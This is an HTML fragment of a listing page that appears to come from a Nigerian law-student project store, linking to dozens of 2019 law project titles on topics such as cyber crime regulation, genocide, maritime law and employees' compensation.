                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:13:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-regulation-of-uniform-pricing-of-petroleum-products-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM PRICING OF PETROLEUM PRODUCTS IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:08:01+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-dispute-resolution-in-the-nigerian-capital-market/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE NIGERIAN CAPITAL MARKET">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:50:44+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-cyber-crime-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN INTERNATIONAL LAW">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:38:12+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-on-conservation-and-management-of-biodiversity-resources-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF BIODIVERSITY RESOURCES IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:33:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-regulating-the-impacts-of-mining-of-minerals-on-the-environment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE IMPACTS OF MINING OF MINERALS ON THE ENVIRONMENT IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:30:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T04:08:35+00:00" >October 20, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-the-prohibition-of-traffic-in-persons-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION OF TRAFFIC IN PERSONS IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:45:09+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-jurisdiction-and-powers-of-the-national-industrial-court-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL COURT OF NIGERIA">AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:40:57+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-impact-of-principles-of-utmost-good-faith-in-the-prompt-settlement-of-insurance-claims-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH IN THE PROMPT SETTLEMENT OF INSURANCE CLAIMS IN NIGERIA">AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:39:15+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-enforcement-of-human-rights-under-the-fundamental-rights-enforcement-procedure-rules-2009-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL RIGHTS (ENFORCEMENT PROCEDURE) RULES 2009 IN NIGERIA">AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:36:43+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-efficacy-of-the-legal-and-institutional-frameworks-for-combating-cyber-crimes-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR COMBATING CYBER CRIMES IN NIGERIA">AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:33:50+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ecowas-legal-regime-on-proliferation-and-misuse-of-small-arms-and-light-weapons-a-case-study-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE OF SMALL ARMS AND LIGHT WEAPONS: A CASE STUDY OF NIGERIA">AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:31:03+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-doctrine-and-practice-of-self-defence-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL LAW">AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:28:10+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-framework-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:23:37+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:19:44+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T11:57:44+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:27:37+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:21:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-taxation-and-its-legal-effects-on-foreign-direct-investment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT INVESTMENT IN NIGERIA">AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:12:43+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-plurarism-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:10:41+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-on-maritime-law-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:28:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-for-broadcasting-industry-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:24:47+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-nigerian-employees-compensation-act-2010-in-perspective/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN PERSPECTIVE">AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:45:16+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:40:30+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law-2/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:33:35+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:41:05+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-trade-disputes-settlement-mechanisms-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA">AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:38:38+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-united-nations-conventions-on-prevention-and-control-of-narcotic-drugs-and-psychotropic-substances-a-case-study-of-domestic-implementation-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF NARCOTIC DRUGS AND PSYCHOTROPIC SUBSTANCES: A CASE STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA">AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:36:55+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:07:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:02:21+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-rights-of-the-niger-delta-states-in-relation-to-ownership-and-control-of-mineral-resources-under-nigerian-law/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES IN RELATION TO OWNERSHIP AND CONTROL OF MINERAL RESOURCES UNDER NIGERIAN LAW">AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES...</a></h3>
            <div class="td-module-meta-info">
